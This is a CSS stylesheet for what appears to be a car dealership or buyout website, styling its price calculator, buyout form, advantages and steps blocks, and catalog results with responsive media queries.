@media (max-width:767px) {.main-calc__form-button {-webkit-transform:translateY(50%); -ms-transform:translateY(50%); transform:translateY(50%)}
}
.main-calc__form input {margin-bottom:10px}
.main-calc .range__value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:8px 0}
@media (max-width:1365px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.main-calc .range__value {-ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:575px) {.main-calc .range__value {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-calc .range__value-wrap {width:100%}
.main-calc .input-text {height:42px; max-width:220px; margin-left:10px; background-color:#fff; border-color:#ededed}
@media (max-width:1365px) {.main-calc .input-text {margin-left:0; margin-top:5px}
}
@media (max-width:1023px) {.main-calc .input-text {font-size:15px}
}
.rate-car {display:inline-block}
@media (max-width:1023px) {.rate-car {display:block}
}
.rate-car__wrap {max-width:700px; -webkit-box-flex:0; -ms-flex:0 1 700px; flex:0 1 700px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin:0 auto 10px; padding-top:30px}
.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
.rate-car__item .input-text {background-color:#fff}
.rate-car__item .input-text::-webkit-input-placeholder {opacity:1}
.rate-car__item .input-text::-moz-placeholder {opacity:1}
.rate-car__item .input-text::-ms-input-placeholder {opacity:1}
.rate-car__item .input-text::placeholder {opacity:1}
.rate-car__item .jq-selectbox__select {opacity:1 !important; background:#fff !important}
.rate-car__item .jq-selectbox__select:hover {background:#fff !important}
.rate-car__item .jq-selectbox__select-text {opacity:1 !important}
.rate-car__item:nth-child(4n) {margin-right:20px}
.rate-car__item:nth-child(3n) {margin-right:0}
@media (max-width:767px) {.rate-car__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .rate-car__item:nth-child(2n) {margin-right:0}
 .rate-car__item:nth-child(1n) {margin-right:0}
}
.rate-car__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:0 auto 30px}
.rate-car .form-rules {color:#98a9af}
.rate-car .form-rules a {text-decoration:underline}
.rate-car-bg {position:absolute; right:0; top:0; bottom:0; margin:auto; max-width:calc(100vw - (100vw - 1310px + 30px) / 2 - 700px)}
@media (max-width:1365px) {.rate-car-bg {max-width:calc(100vw - (100vw - 1024px + 30px) / 2 - 700px)}
}
@media (max-width:1023px) {.rate-car-bg {display:none}
}
.partners {padding-top:30px}
@media (max-width:767px) {.partners {padding-top:20px}
}
.partners__slider {padding:0 100px}
@media (max-width:1023px) {.partners__slider {padding:0 50px}
}
@media (max-width:767px) {.partners__slider {padding:0; padding-right:50px}
 .partners__slider .owl-stage-outer {overflow:visible}
}
.partners__image {width:100%; height:60px; margin-bottom:15px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.partners__image img {width:auto !important; max-width:none !important; max-height:100%}
.partners__title {font-size:16px; text-align:center}
.main-contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
@media (max-width:767px) {.main-contacts {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center}
}
.main-contact {margin-left:70px}
@media (max-width:1023px) {.main-contact {margin-left:30px}
}
@media (max-width:767px) {.main-contact {margin-left:0 !important; margin-bottom:15px}
}
.main-contact__tel {font-weight:700; font-size:18px; margin-bottom:3px; display:inline-block}
@media (max-width:1023px) {.main-contact__tel {white-space:nowrap}
}
@media (max-width:767px) {.main-contact__tel {font-size:15px}
}
.main-contact__address {position:relative; line-height:17px; color:#98a9af}
@media (max-width:1023px) {.main-contact__address {white-space:normal; font-size:13px}
}
@media (max-width:767px) {.main-contact__address {font-size:12px; white-space:inherit}
}
.main-contact__address svg {width:10px; height:14px; fill:currentColor; margin-right:4px; margin-top:3px}
.main-contact__address span br {display:none}
@media (max-width:1365px) {.main-contact__address span br {display:initial}
}
.mobile-contacts {display:none; position:fixed; width:100%; left:0; top:70px; background:#fff; -webkit-box-shadow:0 8px 10px -10px; box-shadow:0 8px 10px -10px; text-align:center; padding:15px}
.mobile-contacts .main-contact {margin-left:0 !important; width:100%}
.mobile-contacts .main-contact br {display:none}
.mobile-contacts-icon {float:left; margin-top:6px; margin-right:30px}
.mobile-contacts-icon svg {fill:none; stroke:#98a9af; width:30px; height:30px}
.menu-btn {display:none}
@media (max-width:767px) {.menu-btn {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .menu-btn__wrap {position:relative; height:30px; width:100%; max-width:30px}
 .menu-btn span {position:absolute; background:url("../img/style/icons/icon_menu.svg") no-repeat center center; background-size:contain; height:2px; width:100%; top:50%; margin-top:-1px; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
 .menu-btn span:nth-child(1) {-webkit-transform:translateY(-7px); -ms-transform:translateY(-7px); transform:translateY(-7px)}
 .menu-btn span:nth-child(2) {-webkit-transform:translateY(7px); -ms-transform:translateY(7px); transform:translateY(7px)}
 .menu-btn.active span:nth-child(1) {-webkit-transform:translateY(0px) rotate(-45deg); -ms-transform:translateY(0px) rotate(-45deg); transform:translateY(0px) rotate(-45deg)}
 .menu-btn.active span:nth-child(2) {-webkit-transform:translateY(0px) rotate(45deg); -ms-transform:translateY(0px) rotate(45deg); transform:translateY(0px) rotate(45deg)}
}
.breadcrumbs {margin:15px 0; z-index:0; position:relative}
@media (max-width:767px) {.breadcrumbs {display:none}
}
.breadcrumbs__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.breadcrumbs__item {font-size:14px; line-height:17px}
.breadcrumbs__link {margin-right:8px}
.breadcrumbs__link a {border-bottom:1px solid transparent; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.breadcrumbs__link:after {content:"/"; margin-left:5px}
.breadcrumbs__link:hover a {border-bottom:1px solid currentColor}
.breadcrumbs__current {color:#98a9af}
.breadcrumbs__current br {display:none}
.buyout-form {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:50px}
@media (max-width:1023px) {.buyout-form {margin-top:35px}
}
@media (max-width:767px) {.buyout-form {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
.buyout-form.main .buyout-form__submit {margin-bottom:0}
.buyout-form.main .buyout-form__result-wrap {background:transparent; -webkit-box-shadow:none; box-shadow:none; padding:0 30px}
.buyout-form.main .buyout-form__result-image {margin-bottom:0}
.buyout-form.main .jq-selectbox__select {background-color:#fff}
.buyout-form.main .input-text {background-color:#fff}
.buyout-form.main .terms {font-size:12px; line-height:14px; color:#98a9af}
.buyout-form.main .terms a {text-decoration:underline}
.buyout-form .second-step {display:none; min-width:50%; max-width:50%}
@media (max-width:767px) {.buyout-form .second-step {min-width:100%; max-width:100%}
}
.buyout-form .second-step .buyout-form__row:last-child .buyout-form__input {min-width:calc(100% - 15px)}
.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-right:15px}
@media (max-width:1023px) {.buyout-form .second-step .buyout-form__input {-ms-flex-preferred-size:calc(100% / 1 - (15px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (15px * (1 - 1)) / 1); max-width:calc(100% / 1 - (15px * (1 - 1)) / 1)}
}
.buyout-form__title {font-weight:bold; font-size:20px; line-height:24px; margin:10px 0 25px 0}
@media (max-width:1365px) {.buyout-form__title {margin-bottom:16px}
}
@media (max-width:767px) {.buyout-form__title {text-align:center}
}
.buyout-form__col:nth-child(1) {margin-right:40px; -webkit-box-flex:0; -ms-flex:0 0 720px; flex:0 0 720px; max-width:720px}
@media (max-width:1365px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:1; -ms-flex:1 0 560px; flex:1 0 560px; margin-right:30px}
}
@media (max-width:1023px) {.buyout-form__col:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:767px) {.buyout-form__col:nth-child(1) {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px; margin-right:0; margin-bottom:20px}
}
.buyout-form__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:767px) {.buyout-form__col:nth-child(2) {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; -webkit-box-flex:0; -ms-flex:0 0 345px; flex:0 0 345px}
}
.buyout-form__inputs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.buyout-form__inputs {display:block}
}
.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
.buyout-form__input:nth-child(5n) {margin-right:15px}
.buyout-form__input:nth-child(4n) {margin-right:0}
.buyout-form__input:nth-child(n + 7) {margin-top:20px}
@media (max-width:1365px) {.buyout-form__input:nth-child(n + 7) {margin-top:0}
}
.buyout-form__input:last-child {margin-right:0}
@media (max-width:1023px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2); margin-bottom:16px}
 .buyout-form__input:nth-child(3n) {margin-right:15px}
 .buyout-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:16px; margin-right:0 !important}
 .buyout-form__input:nth-child(2n) {margin-right:0}
 .buyout-form__input:nth-child(1n) {margin-right:0}
}
.buyout-form__input .terms {margin-right:20px; -ms-flex-preferred-size:calc((100% / 3) * 2 + 20px); flex-basis:calc((100% / 3) * 2 + 20px); max-width:calc((100% / 3) * 2 + 20px)}
.buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1023px) {.buyout-form__row {display:block; margin-bottom:20px}
}
.buyout-form .button {width:100%; white-space:nowrap}
@media (max-width:1023px) {.buyout-form .button {margin-left:0; margin-top:14px; width:100%}
}
.buyout-form__send-wrap {width:100%; min-width:100%}
@media (max-width:767px) {.buyout-form__send-wrap.second-step {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child {margin-bottom:0; margin-top:25px}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child .buyout-form__input {margin-bottom:0}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__input:nth-child(2n + 1) {margin-right:15px}
}
.buyout-form__result-wrap {border-radius:5px; background:#fff; -webkit-box-shadow:0 15px 30px rgba(0,0,0,0.1); box-shadow:0 15px 30px rgba(0,0,0,0.1); padding:30px}
@media (max-width:1023px) {.buyout-form__result-wrap {padding:15px}
}
@media (max-width:767px) {.buyout-form__result-wrap {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-bottom:15px}
}
.buyout-form__result-wrap.second-step {min-width:calc(50% - 7.5px); max-width:calc(50% - 7.5px)}
@media (max-width:767px) {.buyout-form__result-wrap.second-step {min-width:100%; max-width:100%}
}
.buyout-form__result-image {margin-bottom:15px}
.buyout-form__result-title {font-weight:bold; font-size:16px; line-height:19px; margin-bottom:16px}
.buyout-form__result-table {position:relative}
.buyout-form__result-table .no-price {display:none; position:absolute; top:0; left:0; width:100%; height:100%; background:#fff; text-align:center; padding:0 15px; font-weight:700}
.buyout-form__result-table .est-result {width:100%}
.buyout-form__result-table .est-result__title {color:#98a9af; font-size:18px; font-weight:600; margin-bottom:15px}
.buyout-form__result-table .est-result__price {font-size:24px; font-weight:700; color:#da291c}
.advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:-20px}
@media (max-width:1023px) {.advantages {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:767px) {.advantages {display:block; padding-right:30px}
 .advantages .owl-stage-outer {overflow:visible}
}
.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 5 - (20px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (20px * (5 - 1)) / 5); max-width:calc(100% / 5 - (20px * (5 - 1)) / 5); background-color:#fff; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:30px 25px 20px}
.advantages__item:nth-child(6n) {margin-right:20px}
.advantages__item:nth-child(5n) {margin-right:0}
@media (max-width:1023px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
 .advantages__item:nth-child(4n) {margin-right:20px}
 .advantages__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
 .advantages__item:nth-child(2n) {margin-right:0}
 .advantages__item:nth-child(1n) {margin-right:0}
}
.advantages__image {height:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:25px}
.advantages__image img {width:auto !important}
.advantages__title {font-size:16px; line-height:19px; font-weight:500}
@media (max-width:767px) {.advantages__title {min-height:38px}
}
.buyout-terms {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.buyout-terms {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 660px; flex:0 0 660px; margin-right:75px}
@media (max-width:1365px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 430px; flex:0 0 430px; margin-right:55px}
}
@media (max-width:1023px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px; margin-right:40px}
}
@media (max-width:767px) {.buyout-terms__info {margin-right:0; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-top:25px}
}
.buyout-terms__descr {margin:40px 0 50px; font-size:16px; line-height:24px}
@media (max-width:1023px) {.buyout-terms__descr {margin:30px 0}
}
.buyout-terms__image {overflow:hidden}
.buyout-terms__image-wrap {margin-right:-20%}
@media (max-width:1365px) {.buyout-terms__image-wrap {margin-right:-40%}
}
@media (max-width:767px) {.buyout-terms__image-wrap {margin-right:0}
}
.buyout-steps {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:767px) {.buyout-steps {display:block}
}
.buyout-steps__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; position:relative}
.buyout-steps__item:before {position:absolute; content:""; height:1px; width:100%; left:4px; top:25px; margin-left:calc(50% - 25px); background:url("../img/style/icons/icon_step_dash.svg") repeat-x left center; background-size:contain}
@media (max-width:767px) {.buyout-steps__item:before {margin-left:0; -webkit-transform-origin:left top; -ms-transform-origin:left top; transform-origin:left top; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); left:25px}
}
.buyout-steps__item:nth-child(1) {-ms-flex-preferred-size:437px; flex-basis:437px}
.buyout-steps__item:nth-child(2) {-ms-flex-preferred-size:352px; flex-basis:352px; padding-left:25px; padding-right:25px}
@media (max-width:767px) {.buyout-steps__item:nth-child(2) {padding-left:0; padding-right:0}
}
.buyout-steps__item:nth-child(3) {-ms-flex-preferred-size:376px; flex-basis:376px}
.buyout-steps__item:nth-child(3):before {display:none}
@media (max-width:767px) {.buyout-steps__item:nth-child(3) {margin-bottom:0}
}
@media (max-width:1023px) {.buyout-steps__item {padding-right:20px}
}
@media (max-width:767px) {.buyout-steps__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-bottom:40px; overflow:hidden}
}
.buyout-steps__num {width:50px; height:50px; min-width:50px; margin-left:calc(50% - 25px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#da291c; border-radius:50%; color:#fff; margin-bottom:17px; position:relative; z-index:2}
@media (max-width:767px) {.buyout-steps__num {margin-left:0; margin-bottom:0; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 33px; flex:0 0 33px}
}
.buyout-steps__title {font-size:20px; font-weight:700; margin-bottom:16px}
@media (max-width:767px) {.buyout-steps__title {font-size:18px; margin-bottom:10px}
}
.buyout-steps__descr {font-size:16px; line-height:24px}
.result {margin-top:0; padding-bottom:30px}
.result .spoiler-container {overflow:hidden; height:90px}
.result .spoiler-button {position:relative; cursor:pointer; text-decoration:underline; margin-top:15px; margin-bottom:45px}
.result .spoiler-button:before {content:""; display:block; position:absolute; top:-30px; left:0; width:100%; height:25px; background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)) ); background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%); background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%)}
.result .main-list {width:100%; margin-bottom:30px; -webkit-columns:6; -moz-columns:6; columns:6}
@media (max-width:1023px) {.result .main-list {margin:0 0 20px; -webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.result .main-list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.result__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:20px; margin-top:10px}
.result__sort {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:16px; line-height:19px}
@media (max-width:767px) {.result__sort {width:48%; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.result__sort-label,.result__sort.active {color:#131313}
.result__sort-label {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-right:30px}
@media (max-width:767px) {.result__sort-label {margin-bottom:5px}
}
.result__sort-value {color:#98a9af; margin:10px 20px 10px 0; cursor:pointer; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; min-width:160px}
.result__sort-value:hover {color:#da291c}
@media (max-width:767px) {.result__sort-value {width:100%; margin-top:15px; margin-right:0}
}
.result__sort-reset {width:36px; height:36px; background:rgba(218,41,28,0.5); color:#fff; text-align:center; border-radius:3px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result__sort-reset:hover {background:#da291c}
.result__sort-reset-button {font-size:36px; line-height:34px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); text-align:center; margin-left:3px}
.result__sort .jq-selectbox__select-text {opacity:1}
.result__view {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:1023px) {.result__view {display:none}
}
.result__view-item {-webkit-box-flex:0; -ms-flex:0 0 30px; flex:0 0 30px; width:30px; height:30px; border-radius:3px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#f5f7fa; margin-left:5px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; cursor:pointer}
.result__view-item svg {width:16px; height:16px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.result__view-item.active {background-color:#da291c}
.result__view-item.active svg {fill:#fff}
.result__empty {width:100%}
.result__empty .subscribe-form-block {width:100%; max-width:420px; margin:30px auto; padding:25px; -webkit-box-shadow:0 0 6px -4px #000; box-shadow:0 0 6px -4px #000}
.result__empty .subscribe-form-block .form {padding-top:0}
.result__empty .subscribe-form-block .form .form__row {margin-bottom:15px}
.result__empty .modal-form-block {padding:25px; background-color:#f5f7fa}
.result__empty .modal-form-block .main-buttons__item {max-width:250px; height:55px; margin:0 auto; margin-top:20px}
.result__empty .modal-form-block .main-buttons__title {font-size:18px}
.result__switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.result__switcher .button_red {border:1px solid #da291c}
.result__wrap {display:block}
@media (max-width:1023px) {.result__wrap {position:relative; padding-bottom:150px}
}
@media (max-width:767px) {.result__wrap {display:block; position:relative; padding-bottom:0}
}
@media (max-width:1023px) {.result__pagination {position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); min-width:240px}
}
@media (max-width:767px) {.result__container {padding-bottom:120px}
}
.result__filters {position:relative; width:100%; margin-bottom:30px}
@media (max-width:767px) {.result__filters {margin:0; padding:0; width:100%}
}
.result__filters.fixed {position:fixed; width:1280px; left:0; right:0; top:0; margin:0 auto; z-index:11}
@media (max-width:1365px) {.result__filters.fixed {width:992px}
}
.result__list.plate {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.result__list.plate .offer:nth-child(5n) {margin-right:24px}
.result__list.plate .offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .result__list.plate .offer:nth-child(4n) {margin-right:24px}
 .result__list.plate .offer:nth-child(3n) {margin-right:0}
}
@media (max-width:1023px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 2 - (24px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (24px * (2 - 1)) / 2); max-width:calc(100% / 2 - (24px * (2 - 1)) / 2)}
 .result__list.plate .offer:nth-child(3n) {margin-right:24px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:25px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
 .result__list.plate .offer:nth-child(1n) {margin-right:0}
}
.result__list.list {display:block}
.result__more {margin-bottom:30px; margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:absolute; top:0}
.result__filter-btn {display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#98a9af; border-radius:6px; height:40px; position:fixed; bottom:30px; left:50%; padding:0 25px; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:3; color:#fff; text-transform:uppercase; font-size:16px; z-index:99; cursor:pointer}
.result__filter-btn span {margin-left:12px}
.result .catalog-banner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-image:url(/_assets/img/content/catalog_banner.png); background-position:left; background-size:contain; background-repeat:no-repeat; background-color:#f5f7fa; margin:45px 0}
@media (max-width:1023px) {.result .catalog-banner {background-image:none; text-align:center}
}
.result .catalog-banner__container {width:100%; max-width:calc(100% - 730px); padding:25px; margin-right:100px}
@media (max-width:1365px) {.result .catalog-banner__container {max-width:calc(100% - 530px); margin-right:0}
}
@media (max-width:1023px) {.result .catalog-banner__container {max-width:100%}
}
.result .catalog-banner__title {font-size:16px; margin-bottom:10px}
.result .catalog-banner__subtitle {margin-bottom:10px}
.result .catalog-banner__button {display:block; width:160px; border:1px solid #131313; background-color:transparent; color:#131313; padding:10px; text-align:center; margin:0 auto; margin-top:15px; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result .catalog-banner__button:hover {background-color:#131313; color:#fff}
.result__buyout {padding-bottom:0}
.result__buyout .button {margin-bottom:0; margin-top:20px}
